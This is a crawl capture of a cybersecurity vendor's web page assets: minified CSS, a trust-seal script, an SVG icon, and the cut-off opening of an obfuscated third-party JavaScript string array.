olumns:.8fr;display:block}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.grid-2x1.two-2{grid-template-columns:1fr}.subcategory-hero-content-wrapper{padding:1rem}.grid-3x1{grid-column-gap:1rem;grid-row-gap:1rem}.grid-3x1.gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.card-item,.card-item.is-dark,.card-item.is-dark{padding:1rem}.statement-wrapper.is-ch-large{flex-direction:column;align-items:flex-start}.statement-wrapper.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper.is-ch-xlarge.fade-up{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.statement-wrapper.is-ch-xlarge.fade-up.up{flex-flow:column}.statement-wrapper.align-top{flex-direction:column}.statement-wrapper.callout{flex-flow:column;padding-top:1rem;padding-bottom:3rem;padding-right:1rem}.fs_accordion-2_label.text-color-white.big{margin-bottom:.25rem}.icon-embed-small{opacity:1}.hero-message_wrapper{max-width:none;padding-left:1.5rem;padding-right:1.5rem}.hero-message_button{min-width:auto}.hero-message_link{font-size:.75rem}.search-input{width:18rem;padding-right:8rem}.search-input.mobile-nav{width:100%}.search_button{margin-left:-6.3rem}.hero-message_component{flex-direction:column;justify-content:space-around;align-items:stretch;margin-bottom:0;position:relative}.hero-message_close{width:.8rem;height:.8rem;top:1rem;right:.75rem}.blog-preview-heading{font-size:1rem}.stretched-image-wrapper,.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.landing{height:auto;margin-top:2rem}.section_hero.is-resources{background-size:10rem,10rem}.section_capabilities{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.section_lottie.center{height:auto}.section_mission{margin-bottom:0;padding-top:0}.mission_component{transform:none}.two-faq_accordion_item.fade-up.landing{padding:1rem}._2-faq_accordion_body.no-max-width{padding-right:0}._2-faq_accordion_body.extra-padding{padding-right:1rem}._2-faq_accordion_header{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{align-self:flex-start}.quote-text{font-size:1.5rem}.exec-team_component.narrow.exec-team-xs.new{flex-flow:column;grid-auto-flow:column;display:flex}.page-buttons-wrapper{max-width:10rem}.navbar5_container{padding-left:1.5rem;padding-right:1.5rem}.navbar5_dropdown-background-layer{margin-left:-1.5rem}.navbar5_large-item-content{margin-top:1rem}.navbar5_dropdown-content-left{grid-template-columns:1fr;padding-top:.5rem}.navbar5_blog-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.navbar5_dropdown-content-right{padding-left:0;padding-right:0}.navbar5_blog-item{flex-direction:column;display:flex}.stats-content_wrapper{flex-direction:column}.stats-image,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-threat-detection,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-threat-detection,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.scanning-solutions-image{height:15rem}.section_white.is-asgard-platform{background-size:2rem}.resources-cms-image{height:10rem}.circle-icon.margin-0{width:3rem;height:3rem}.circle-icon.ccs{width:2rem;height:2rem;margin-top:0}.case-studies_slider-component{margin-left:-1.5rem;margin-right:-1.5rem}.case-studies-slide{max-width:22rem;margin-left:1.5rem;padding:1rem}.case-studies-slider-button{width:2.5rem;height:2.5rem;margin-top:25rem}.experience-image{height:15rem}.section_risk-management{background-position:100% 54%;background-size:11rem}.section_risk-services{background-size:5rem,2rem}.section_the-solution{background-position:21px -80px,100% 120%;background-size:1.5rem,3rem}.data-privacy-image{height:15rem}.data-privacy-image.new.landing{width:100%}.accordion-body-two-line.bold{font-size:1rem}.section_cyan.is-penetration-testing{background-position:100% 100%}.flex-horizontal.gap-1.is-vertical-mobile{flex-direction:column}.grid-4x1{grid-column-gap:1rem;grid-row-gap:1rem}.network-security-image{height:15rem}.right-tech-lines.show{width:100vw;display:none}.socials-container.is-form{margin-left:-1.5rem;padding-left:1.25rem;top:-1rem}.socials-container.is-plain{margin-left:-1.5rem;padding-left:1.25rem}.social-link{width:40px;height:40px}.form_block{padding:1.6rem}.two-form-field-wrapper{flex-direction:column;display:flex}.submit-button{padding-left:0;padding-right:0}.events-item{padding:1rem}.fs-3dglobe-container{width:100%}.join-team-image-2,.join-team-image-1{height:15rem}.success-message.is-light{color:var(--light-green)}.form-field-2col{flex-direction:column;width:auto;max-width:none;display:flex}.contact-wrapper{padding:1rem}.contact-tabs_menu{flex-direction:column;align-items:center;padding-bottom:0}.logos_component{grid-column-gap:2rem;grid-row-gap:2rem}.logos_component.is-5{grid-template-columns:auto auto}.trusted-commerce-badge{margin-right:0}.badge-validation_component{padding:1.5rem}.validation-content{height:auto;margin-bottom:4rem}.web-risk-image-2,.join-team-image-3,.join-team-image-4{height:15rem}.quote-icon{top:5rem}.managed-scanning-image,.compliance-partner-image{height:15rem}.legend-wrapper{font-size:.875rem}.cta-dark{padding:1.1rem}.button-group-l{flex-direction:column;align-items:stretch;width:100%}.padding-global-5{padding-left:1.5rem;padding-right:1.5rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-column-gap:1rem;grid-row-gap:1rem}.operational-ready-image{height:auto}.table_head{position:sticky;top:0}.table_component{position:static;overflow:auto}.patent-lottie{width:100%;margin-top:-13%}.heading_hero-qs{font-size:34px;line-height:34px}.number_card-qs{grid-row-gap:12px;padding:34px 16px}.section_form-qs{padding-bottom:0}.all_three_numbers_wrapper-qs{grid-row-gap:12px}.container_form-qs{padding:30px 12px}.text_under_number-qs{font-size:18px;line-height:23px}.numers_actual-qs{font-size:44px;line-height:40px}.two_cards_wrapper-qs{grid-row-gap:12px}.container-2.bottom-space{padding-top:4rem}.hero-lottie-text-1{margin-right:.25rem;font-size:1.8rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:1.8rem}.heading_hero-qsr{font-size:34px;line-height:34px}.container_form-qsr{padding:30px 12px}.left_side-the-solution-qsr{height:auto}.heading_hero-equipment{font-size:34px;line-height:34px}.table-wrapper{position:relative}.card-category-new{font-size:.875rem}.video-button_wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;padding-top:1rem;padding-bottom:1rem;padding-right:2rem}.pardot-form-embed{flex-flow:column}.text-block-4{flex:none}.new-heading-1.gradient{font-size:2.5rem}.new-heading-1.gradient.wrap{white-space:pre-wrap;white-space:pre-wrap}.new-heading-5.inter{font-family:Inter}.paragraph-m.text-weight-medium.small,.paragraph-m.small,.paragraph-m.text-weight-medium.small,.paragraph-m.text-weight-medium.small,.paragraph-m.small{font-size:1rem}.paragraph-s.ccs{margin-top:5px;font-size:.9375rem}.paragraph-s.small{white-space:normal}.paragraph-s.text-align-center.text-weight-medium.line{text-align:left;text-align:left;text-align:left}.paragraph-s.list-spacing{line-height:188%}.cybersecurity-hero.press-new.resource.rs{padding-top:2rem}.hero-grid.none.new{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem}.hero-grid.grid{grid-column-gap:2rem;grid-row-gap:2rem}.image-wraper.hero.video.cvep{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;order:-1;margin-bottom:0}.image-wraper._5-4.video{aspect-ratio:16/9;aspect-ratio:16/9;padding:0}.text-section-wrapper.max-width-70{width:100%}.text-section-wrapper.resources._2{padding-bottom:0}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem}.filter-itemm{z-index:100;max-width:none;position:sticky;top:-.7rem}.jump-to-letther-section{position:sticky;top:7rem}.absolute-div-image{width:66.66vw}.absolute-div-image.press.new{max-width:100vw}.button-group-new{margin-top:2rem}.button-group-new.centr.full-width-mobile{align-self:stretch}.button-blue{flex:none}.button-blue.filter.white{border:1px solid var(--blue);outline-offset:0px;color:var(--blue);border:1px solid var(--blue);outline-offset:0px;border:1px solid var(--blue);outline-offset:0px;background-color:#0752e500;outline:3px #fff}.services-wrapper._3way{margin-top:2rem}.svg-icon-down{z-index:50;flex:none}.resources-card{max-width:none}.image-100--cover.absolute.cta{aspect-ratio:1.2;aspect-ratio:1.2}.image-100--cover.test{object-position:100% 100%}.swiper-wrapper.is-team{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.slider-controls{margin-top:2rem}.swiper-slide.is-team{flex:none;width:auto;min-width:auto;max-width:100%}.letters-collection{flex-flow:wrap;place-items:center;display:flex}.faq1_question{z-index:500;position:relative}.faq1_accordion{box-shadow:0 2px 15px #00000017}.faq1_accordion.topics{padding-bottom:1.25rem}.reset-filter-button.show.new{opacity:0;display:none}.reset-filter-button.show.new.hidden{opacity:0;opacity:0;top:200%;left:200%}.stay-in-the-know-section.blog-wrap{max-width:none}.form{width:100%;position:static}.preview-text{max-height:none}.filter-section.press{padding-top:0;padding-bottom:2rem}.filter-section.blog{padding-top:1rem}.feature-wrapss{padding-left:1rem;padding-right:1rem}.feature-wrapss.right{grid-column-gap:1.25rem;grid-row-gap:1.25rem;margin-top:-.7rem;margin-bottom:0;padding:0}.feature-wrapss.left{grid-column-gap:1.25rem;grid-row-gap:1.25rem;padding:0}.feature-wrapss.is-ccs{justify-content:flex-start;align-items:flex-start}.text-icons{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.grade-b-text{margin-top:-3.125rem}.ccs-advantage-grid{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:1rem}.feature-wrapp-new.hidden-desktop{margin-top:1rem}.press-hero.resources{margin-top:0}.absolute-background-image.press{object-fit:contain;object-fit:contain;inset:auto 0% -66% auto;width:auto;height:26rem;inset:auto 0% -66% auto}.faq6_answer.max-height{height:30svh;overflow:scroll}.faq6_answer.max-height._2{height:12rem}.the-press-collection{grid-row-gap:2rem;grid-template-columns:1fr}.active-number-wrapper{margin-bottom:1rem}.the-emoty-state{padding-left:0;padding-right:0}.filter-header.hide-desktop{z-index:9999999;top:.5rem}.filter-header.hide-desktop.sticky{top:1rem}.rich_text_class a{white-space:break-spaces;white-space:break-spaces}.related-press{grid-template-columns:1fr}._3-grid-wrapper,.benefits-cover{margin-top:2rem}.inner-form-wrapper.form{padding:1rem}.icon-with_flex{flex-flow:row;justify-content:flex-start;align-items:flex-start}.contact-flex{flex-flow:column;justify-content:center;align-items:flex-start}.image-2{flex:0 auto;width:auto}.button-limegreen{flex:none}.hero-eye-brow{font-size:20px}.the-logo-wrapper{width:70%;max-width:none}.contact-flex-2-2{flex-flow:column}.land-icon{width:2.5rem}.div-block-7{width:100%}.collection-list-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column}.blog-div-wrapper{width:100%}.button-wrapper-new{flex-flow:column;width:100%}.div-block-7-2-2-2-2-2{width:100%;margin-bottom:0}.podcast-badges{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column}.podcast_links{width:100%}.speakers-collection-wrap{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap}.code-embed-wrapper-new{margin-bottom:0}.copyright-text{padding-right:1.5rem}.stats-content-wrapper{margin-top:3rem}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:stretch;height:100%;margin-top:4px;display:grid;overflow:hidden}._5-4-imahe_wrapper{order:0;height:100%}.text-container.testimonial{order:1;padding:2rem 1rem 1rem}.the-maxwidth-new{max-width:none}.mss-tabs-wrapper{overflow:scroll}.tab-grid{grid-column-gap:0rem;grid-row-gap:0rem;padding:.5rem}.tab-image{aspect-ratio:1}.heading-s.text-align-center.stats.text-align-left{text-align:left;text-align:left;text-align:left;text-align:left}.tabs-content{padding:.5rem}.heading-20px{font-size:1.25rem}.resources-card-2{max-width:none}.stats-gradient-wrapper{padding:1rem}.stats-grid-wrapper-new{grid-template-columns:1fr}.heading-36-16rem{font-size:1.5rem}.global-leader-wrapper{padding:1rem}.heading-h2.text-align-center{font-size:2rem}.heading-20rem{font-size:1rem}.gradient-none{font-size:2.5rem}.gradient-none.align-center{text-align:center;text-align:center}.text-header-wrapper{z-index:10;position:relative}.the-text-wrapper{padding:0}.image-box.absolute{order:-1}.testimonial-wrapper{margin-top:4rem}.slider-grid{flex-flow:column;justify-content:space-between;align-items:stretch;display:flex}.testimonial-image{object-position:100% 100%;order:1}.slider-2-2{margin-top:2rem}.testimonial-content-wrapper{order:-1;padding:2rem 1.5rem}.right-arrow-2-2,.left-arrow-2-2{top:-9%}.text-size-h5{font-size:1.25rem}.navigation-button-group.hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.navigation-menu{max-width:none;margin:0 .5rem;padding-left:.5rem;padding-right:.5rem}.navigation-logo{width:10rem}.navigation._2025{padding-top:1rem}.navigation-container{padding-left:2.5%;padding-right:2.5%}.drop-down-toggle{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.nav-dropdown-list{max-width:100%}.nav-dropdown-list.w--open{width:100%;margin-left:0}.nav-2grid-split.m{padding-right:.5rem}.drop-down-new{margin-right:0;padding-left:.5rem;padding-right:.5rem}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new.dark{margin-right:0;padding-left:.5rem;padding-right:0}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new._2{padding-right:0}.nav-lists-drop{padding:0}.nav-lists-drop.no-top-stroke._0{padding-right:.5rem}.nav-lists-drop.no-top-stroke._0._2{padding-right:0}.nav-left{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.nav-bar-container{max-width:100%;padding-left:0;padding-right:0}.learnmore-diiv.login{margin-top:1rem}.search-3{max-width:100%}.absolute-nav-background-mobile{display:none}.div-block-9-2-2{max-width:95vw;overflow:hidden}.hero-header-wrapper{text-align:left;margin-top:0}.hero-button-wrapper{margin-top:1rem}.theme-cards{grid-column-gap:.5rem;grid-row-gap:.5rem;margin-top:2rem}.cyber-card{padding:1rem}.padding-section-home{padding-bottom:4rem}.home-lottie{margin-left:0%}.testimonial-wrapper-2-2{margin-top:2rem;overflow:visible}.margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}.bottom-block{grid-column-gap:2rem;grid-row-gap:2rem}.lasttt{max-width:none}.feature-details-wrapper{padding:1rem}.collection-list-wrapper-6{border-right-style:none;padding-right:0}.image-block-wrapper{aspect-ratio:auto;min-height:20rem}.image-intro,.image-security,.image-compliance{padding:1rem}.tablink{max-height:2.625rem}.tablink.w--current{grid-column-gap:0rem;grid-row-gap:0rem;padding-top:.15rem;padding-bottom:.15rem}.tabs-menu{min-height:3.7rem;margin-right:-1.5rem;padding-right:1rem;overflow:auto}.div-block-13{padding-top:4rem}.div-block-14{justify-content:flex-start;align-items:center}.image-compliance-hq,.image-security-hq{padding:1rem}.image-intro-hq{aspect-ratio:auto;padding:1rem}.lottie-block{width:2000vw}.tl-animation{height:100%;margin-left:1rem}.image-wrapper-large{aspect-ratio:16/9}.modal_container{aspect-ratio:auto}.hero-text-max-width{margin-bottom:2rem}.industry-hero{padding-top:1rem}.satelite-card{display:none}.table_cell-2{width:10rem}.blog-header{font-size:1.5rem}.blog-header.small{font-size:1.5rem;line-height:1.3}.blog-header.small.blue{font-size:1.1rem}.blog-image-block.less-padding{margin-top:1rem;margin-bottom:1rem}.blg-icon{width:3.2rem;height:3.2rem}.quoteicon,.quotecon{width:3rem;height:3rem}.quote-con{width:2.5rem}.quote-con-2-2{width:3rem}.rich_text_class-copy a{white-space:break-spaces;white-space:break-spaces}.button_text_wrapper{flex-flow:column;justify-content:flex-start;align-items:center}.cta-content-wrapper-text{bottom:0;left:0;right:0}.new-heading-h2.gradient{font-size:1.75rem}.corner-image-contact-cta{max-height:80%}.stayintheknow{bottom:0;left:0;right:0}.term-container-wrapper{padding:1rem}.form-pardot-wrapper{padding:.5rem}.pen_badge_card{padding-left:1rem;padding-right:1rem}.testimonial-slider{margin-top:2rem}.top-margin-block{margin-top:0}.grid-form-wrapper{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.form-text-block{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/682ba63fd2949451f6fe7187_Header%20section.avif);background-repeat:no-repeat;background-size:cover;padding:1rem}.txt-content-wrapper{padding:2rem}.data-sheet-call-out{grid-column-gap:1rem;grid-row-gap:1rem;border-radius:0;flex-flow:column;max-width:none;display:flex}.vc-datasheeets-image{width:100%;margin-top:0;transform:translateY(4px);box-shadow:0 10px 18px 12px #0675b703}.div-block-20{padding:1rem}.form-block-wrapper{width:auto;max-width:none;padding:2rem 0%}.email-call-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column}.form-center-aligned-header{justify-content:center;align-items:flex-start}.right-side{padding-left:5%;padding-right:5%}.lottie1_wrapper-2{width:100%}.absolute-bg-background{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;position:absolute;inset:0% 0% auto}.absolute-bg-background-mobile{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;display:inline-flex;position:absolute;inset:0% 0% auto}.heading-large,.heading-large.text-color-cobalt,.heading-large.text-color-cobalt{font-size:2rem}.large-image-block{border-radius:0}.absolute-image-l{aspect-ratio:1;object-fit:cover;border-radius:1rem}.transparent-card-grids{margin-top:1rem}.heading-xlarge.text-color-grey,.heading-xlarge.text-color-grey.small{font-size:2rem}.heading-xlarge.text-color-grey,.heading-xlarge.text-color-grey.small,.heading-xlarge.text-color-grey.small{font-size:2rem}.heading-xlarge.small{font-size:2.5rem}.icon-embed-large{width:3rem;height:3rem}.div-block-19-2{margin-top:3rem}.icon-embed-custom-4-2{width:3rem;height:3rem}.cta-cards-cvep{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.text-size-h6{font-size:1.25rem}.cvap-text{padding:0}.icon-embed-custom-5-2.play{width:3.5rem;height:3.5rem}.play-card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.paragraph-20px.text-color-white{font-size:1rem}.paragraph-20px.text-color-white.tl{text-align:left;text-align:left;font-size:.875rem}.icon-embed-custom-7-2.icon-embed-custom-5{width:3rem;height:3rem}.resources-case{max-width:none}.featured-in-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr}.featured-logo-wrapper{height:auto}.vidoe_pen_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.vc-text-wrapper{flex-flow:column}.vid_text-wrapper{padding:0}.soc-assessments{background-size:5rem,2rem}.new-navbar-body.resources{grid-template-rows:auto;display:flex}.nav{text-align:left;font-size:.875rem}.resource-form-w{flex-flow:column;height:auto}.reources-sub-embed.mb{height:9rem}.dc-hero-ssl{padding:1rem}.hero-ssl-logo{width:8rem;margin-bottom:-13px}.image-100--contain.absolute.cta{aspect-ratio:1.2;aspect-ratio:1.2}.image-100--contain.test{object-position:100% 100%}.eciaa-logo{width:6rem}.video-header{font-size:1.5rem}.ccs-header{align-self:flex-start}.landing-page-headings2xlarge{font-size:2.25rem}.rich-textquote.text-color-white{font-size:1.25rem}.hero-section{min-height:auto}.hero-section-wrapper{padding-bottom:0}.hero-inner-content{padding-top:4rem}.slot{flex-flow:column}.hero-cards-content{display:flex;position:relative;overflow:auto}.hero-content-card{flex:none;width:90vw}.hero-content-card:where(.w-variant-0518e582-5c56-2376-25f7-62ffe07112a5){flex:none;width:90vw;padding:1rem}.image-contain-item.absolute.cta{aspect-ratio:1.2;aspect-ratio:1.2}.image-contain-item.test{object-position:100% 100%}.testimonial-block-wrapper{min-height:80vh}.testimonial-block-image{object-position:100% 100%;order:1}.slider-carousel-collection{grid-row-gap:2px}.logo-form-input-block{padding-right:0}.control-wrapper-abs{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.div-block-28{position:relative}.nxt{color:var(--ghost-white);background-color:#1c3c839c}.nxt:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev{color:var(--white);background-color:#1c3c839c}.prev:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover{position:relative}.ai-srction-wrapper{padding-bottom:3.75rem}.ai-grid-wrapper,.service-hero-inner{margin-top:2rem}.capa-wrapper{align-items:stretch}.capa-card{padding:var(--_spacing-sizing---padding--regular)}.image-12,.hero-desktop-image{pointer-events:none;bottom:0;left:10%;right:0%;transform:scale(1.7)}.hero-mobile-image{pointer-events:none;bottom:4rem;left:10%;right:0%;transform:scale(1.7)}.abs-image-second-section.absolute.cta{aspect-ratio:1.2;aspect-ratio:1.2}.abs-image-second-section.test{object-position:100% 100%}.second-abs-image-second-section-copy.absolute.cta{aspect-ratio:1.2;aspect-ratio:1.2}.second-abs-image-second-section-copy.test{object-position:100% 100%}.compliance-image.absolute.cta{aspect-ratio:1.2;aspect-ratio:1.2}.compliance-image.test{object-position:100% 100%}}#w-node-_5d1616a8-306f-943c-7938-5dd65d392762-32ecc8c8{grid-area:span 1/span 1/span 1/span 1}#w-node-dbcb2835-8096-0d01-9139-cea352d7e6b3-32ecc8c8{place-self:auto}#w-node-c3a79779-b3dc-c100-4f63-a5c7e31288ce-32ecc8c8,#w-node-b21cf790-e23e-ffd1-0064-83b1195ad124-32ecc8c8{grid-area:span 1/span 1/span 1/span 1}#w-node-_0fab4d4d-ced9-f28f-8e5f-d84290a8e84d-b2952697{align-self:start}#w-node-dce0c28b-c4af-606d-11aa-62b136f9eead-b2952697{justify-self:end}#w-node-eed45ac5-e02d-a6a9-54a9-b2951ba42103-b2952697{grid-area:span 2/span 1/span 2/span 1}@media screen and (max-width:991px){#w-node-_7634d18e-fa63-57fc-6d53-4d5c0b0a3b9e-b2952697{grid-area:2/1/3/2}#w-node-e4b633e9-baf0-5101-7fc3-46696955434d-b2952697,#w-node-ab5dab7b-50f0-b7ab-8270-cf0a61bdebf9-b2952697,#w-node-be5db529-bbb9-caf5-6411-8cd0db348831-b2952697,#w-node-e0b58f85-82ba-95e1-675f-4e1e09cc6ac7-b2952697{grid-area:1/1/2/2}}

--- FILE ---
content_type: text/javascript
request_url: https://seal.securetrust.com/seal.js?style=normal
body_size: 434
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://seal.securetrust.com/seal_image.php?customerId=&size=105x54&style=normal\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://seal.securetrust.com/cert.php?customerId=&size=105x54&style=normal&baseURL=www.vikingcloud.com', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524ebd34796f6f0b3efdc9_The%20Leading%20Predict-to-Prevent%20Cybersecurity%20%26%20Compliance%20Company.svg
body_size: 107
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.4661 23.7652"><defs><style>.cls-1{fill:none;stroke:#23a3de;stroke-width:1.8px;}</style></defs><g id="Icons"><rect class="cls-1" x="11.1059" y="16.0879" width="3.0574" height="2.6498"/><path class="cls-1" d="m18.5457.9v9.8074c0,.2274-.0149.4512-.044.6706-.0234.177-.0952.5348-.0967.5409-.3929,1.6045-1.5525,3.216-3.068,3.8225-.003.001-.0042.0025-.0073.003-.5875.2348-1.9958.3636-2.668.3636-.6747,0-2.0848-.1298-2.6744-.3661-.001-.0005-.0014-.0005-.0024-.001-1.5155-.607-2.6717-2.2186-3.0646-3.823-.0953-.388-.1458-.7931-.1458-1.2104V.9h11.7711Z"/><path class="cls-1" d="m17.6501,22.8652c0-2.2195-1.808-4.0188-4.0384-4.0188h-1.8599c-2.2303,0-4.0384,1.7993-4.0384,4.0188h9.9367Z"/><path class="cls-1" d="m6.7746,3.0124H.905s-.4027,6.2748,6.0154,8.8522"/><path class="cls-1" d="m18.6915,3.0124h.5621s1.1287,0,1.1287,0h.2688s3.91,0,3.91,0c0,0,.4027,6.2748-6.0154,8.8522"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/april.js
body_size: 107995
content:
var _0x4629364c=['r8k7kmkPW74','W58Vxmo1tq','kCo5uSkIyq','WQ9HWRD/W7O','W59MW5JdO8or','WPBcTG9ZeW','WPhdSaNdRmkr','lwxdTSkDDa','hSoMWOjQW58','W65HEML7','WQ9pC3Pm','WPNdTMtcOhK','nCoHrub3','WQtcSb7dPCo9','W5ldOd1h','W70LW5hcI30','W7y5uSooyG','WRBcKefAWRi','W4uKeCkRjq','WQBcS2XSWQi','WPFcTgLUWRO','W4tdKZ0oW4hdOmk7W73dLCo9bSop','W6hdKCk3qmoG','r0xcJmkrDG','bmksW4nQWOG','W6RdPSkLeSkq','WRZdV13cG24','WRRcMGHJea','iSkLW5DZWRO','q8kRpmkKW6i','W5vBFMSS','kuWVW7bK','C8ksmuldIq','W51ckvHm','W77cLeNcOCkA','aCoEWO9sW6e','aSk3WQTxWPm','W6zeWRNcJ8o5','WPpcKfG0WOu','iNaSbmk8','pmkrWOvsW54','FCk2fmowWP0','W7jfWQdcL8oX','W4NcIwJcHmkI','W4fTWQOLW78','lr0pxry','W4Xwn1Ho','WOHSsZbF','oXTTWRNcQW','DseftXe','W6jFWQJcImo0','W57cGvdcSSkF','WPpdMsn2WRq','smktm8kLca','W6BcN0VcP8kC','W7xdM8kXuSo9','qsLGbgm','WQpcQd9VWRO','W6/dMSkLjCkY','WQlcHf1ODG','W7hdMmk/WRDX','W77dMmoQWQhdKq','eJqpvqu','W5BdKYnEWRS','s8kOl8k8W6O','fZbVzGO','WOblBKPD','aw0BW6DB','W7uRW7CHDq','wqyyW5ddLG','xCkPt8k1WP4','fH3cJCkRWP4','FSovWQniWP4','sZy1CZq','usGlW7xdOW','amo3WO9MW60','WRFcSvf4WQa','W4qHaCkYnW','WO3dNSk3WPXG','W743W6NcVWy','W50KWOTDEG','W6jzWRBcHmoJ','e8kUWQLxWPa','W6DkW6yWja','W7uGW6u6FG','WOxcSheoWPS','W7yhjCkJeG','zqSztYO','WOtcI8oGsvy','kKxdLCkNyG','W5u6WOVcUX0','xJe1Esu','WOFdHXBdN8kP','WOJcNmo7xe0','W5ZdUXXdWQS','W6P5xmkSW4a','WOxdV8ooWQ/cRG','sCklpvhdOa','mav8WRpcTq','iqDNWRRcSa','W6FdNCk3rmoL','WObYW4dcQSkb','W4ddU8kMiCku','W4pdK3ZdR8kC','WPbIxL5O','o0CHW5BdUa','WOj3W5/cR8ks','W7XQWPhdO8oc','WQxcSw4iWQq','WQXLu3bO','a8k6WQzwWO0','W4y4c8kMkq','WQzxW6lcJmkK','WPWEwSooqW','WRJcVvbNWRu','W6ZdKSk5jCkH','W6niWQuKW7i','WRJdILhcRea','BY4AWP/cNq','tZSCvgW','W48YgSkKiW','W4RdSxtdS8kM','D8k4c8oSFW','fColt8kJsW','W58TbmkRia','WOzxWR9QW5S','DaSRCIC','WOBcLeOTWOu','WOqPW6Cqdq','WQT/WQT/W4a','W5KJgCkXWRS','W6iItmoKsq','eCoFncPn','gSoVtLD2','lcCqW69H','wCkVnmkHW7e','W4rnn1La','emo7WQX9W4q','W4yNg8kPWQC','W7PdjNLK','dwhdL8kuvq','WRxcI09bAW','W7G/r8oStG','wmk2kSkKW6K','WOvdWRvLW58','lmo0qeT4','sICmww0','W6JdPSk+kmkw','s8kgm0hdUW','WQhcH30IWQG','qImsvhK','tSkpoL7dOW','BK1Zt3W','WPRdRwBcQNm','oe04W6b+','WQrCWPJdOxy','qMdcJSkDtG','W6xdRJndWRq','WOSBvvCA','W6lcIexcSSkf','W6GimSkAWQ4','W4exz8osyW','WOuZW7OUba','WOVcOY1/gG','W7rxWPapW4i','WOflWQ9HW5m','W6/dL8oOWQtdHG','W5LAkurh','W53dJSo4WPBdPW','umkmeLhcLa','f8oDsgDJ','ys87b1e','rde8rMy','W4ftdxrG','W6bsWRhcPSkA','WPP8WPCCWQC','WOpdV2hcVNC','W4VdQKtdMSkL','og0IaCot','W6xdRSofWRtdKq','wLdcGCkYCa','uZL7o1i','W7K1W7BcOHi','nN88d8k/','W7ldTL3dSCkG','f8olWQXFW4O','amo0rKvV','dSoQWOHUW4i','tcClw2O','gSkyW4vIWPm','W58WgCkWWQa','WQzMwhPn','cMWiW7f4','WP3cKuO9WO8','W7zWxCk3W4e','WQRcKfbGCa','WQz7m1LZ','W7vaW6DyzG','cmoMWPLPW50','W6zNWQBcGCoS','WO8TW